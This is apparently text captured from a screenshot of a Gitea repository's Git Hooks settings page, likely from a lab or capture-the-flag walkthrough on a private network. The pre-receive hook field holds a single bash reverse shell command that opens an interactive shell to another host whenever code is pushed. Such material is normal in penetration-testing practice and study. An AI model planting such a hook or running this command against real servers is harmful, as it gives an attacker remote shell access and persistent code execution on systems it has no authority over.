 192.168.1.140:8585/frank/devguru-website/settings/hooks/git/pre-receive 120%
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 bash -i >& /dev/tcp/192.168.1.148/443 0>&1
2
Update Hook
Powered by Gitea Version: 1.12.5 Page: 7ms Template: 1ms English JavaScript licenses API Website Go1.14.9